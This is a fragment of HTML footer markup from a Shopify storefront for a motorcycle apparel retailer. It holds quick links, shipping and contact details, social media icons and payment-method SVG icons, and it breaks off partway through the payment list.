<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
